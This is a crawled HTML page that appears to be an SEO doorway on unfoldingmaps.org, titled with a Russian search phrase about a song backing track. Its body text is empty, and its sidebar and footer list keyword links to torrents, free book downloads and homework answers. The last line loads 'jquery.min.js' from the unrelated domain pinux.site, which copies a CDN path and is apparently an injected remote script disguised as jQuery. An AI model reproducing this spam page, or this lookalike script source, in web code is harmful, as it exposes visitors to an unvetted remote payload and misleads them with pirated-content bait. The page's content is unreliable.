

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-minusovka-pesni-snitsya-son-ani-lorak.html
body_size: 1961
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка песни снится сон ани лорак - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка песни снится сон ани лорак</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-maynkraft-mody-na-derevya-video.html">Майнкрафт моды на деревья видео</a></li>
                                <li><a href="p30t8q-eiffel-65-skachat-torrent-vse-albomy.html">Eiffel 65 скачать торрент все альбомы</a></li>
                                <li><a href="p30t8q-angliyskiy-yazyk-workbook-6-klass-biboletova-gdz.html">Английский язык workbook 6 класс биболетова гдз</a></li>
                                <li><a href="p30t8q-bookfor-ru-elektronnye-knigi-fb2.html">Bookfor ru электронные книги fb2</a></li>
                                <li><a href="p30t8q-prezentaciya-petrozavodsk-stolica-karelii.html">Презентация петрозаводск столица карелии</a></li>
                                <li><a href="p30t8q-simulyator-gba-na-kompyuter-skachat.html">Симулятор gba на компьютер скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-knigu-eltyshevy-besplatno.html">Скачать книгу елтышевы бесплатно</a></li>
                                            <li><a href="p30t8q-semero-taynyh-audiokniga-slushat-onlayn.html">Семеро тайных аудиокнига слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-yuzhnyy-obhod-v-nizhnem-novgorode-shema.html">Южный обход в нижнем новгороде схема</a></li>
                                            <li><a href="p30t8q-mayl-igry-skachat-world-of-tanks.html">Майл игры скачать world of tanks</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-origami-iz-bumagi-shemy-cvety.html">Оригами из бумаги схемы цветы</a></li>
                                            <li><a href="p30t8q-ditya-chelovecheskoe-smotret-onlayn-hd-720-torrent.html">Дитя человеческое смотреть онлайн hd 720 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-peremeschennoe-lico-skachat-knigu.html">Перемещенное лицо скачать книгу</a></li>
                                            <li><a href="p30t8q-skachat-meri-poppins-2-seriya.html">Скачать мэри поппинс 2 серия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
